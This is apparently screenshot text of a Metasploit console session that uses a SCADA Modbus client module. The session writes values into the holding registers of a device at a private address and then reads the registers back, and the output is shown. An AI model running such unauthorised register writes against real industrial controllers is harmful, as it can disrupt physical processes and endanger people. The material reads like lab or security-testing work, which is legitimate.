 msf6 auxiliary(scanner/scada/modbusclient) > set data_registers 50,50,50,50,50
the quieter you become, th
data_registers => 50,50,50,50,50
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.95.2
[*] 192.168.95.2:502 - Sending WRITE REGISTERS...
[+] 192.168.95.2:502 - Values 50,50,50,50,50 successfully written from registry address 1
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/scada/modbusclient) > set action READ_HOLDING_REGISTERS
action => READ_HOLDING_REGISTERS
msf6 auxiliary(scanner/scada/modbusclient) > run
[*] Running module against 192.168.95.2
[*] 192.168.95.2:502 - Sending READ HOLDING REGISTERS...
[+] 192.168.95.2:502 - 50 register values from address 1 :
[+] 192.168.95.2:502 - [2137, 0, 37350, 50, 50, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
[*] Auxiliary module execution completed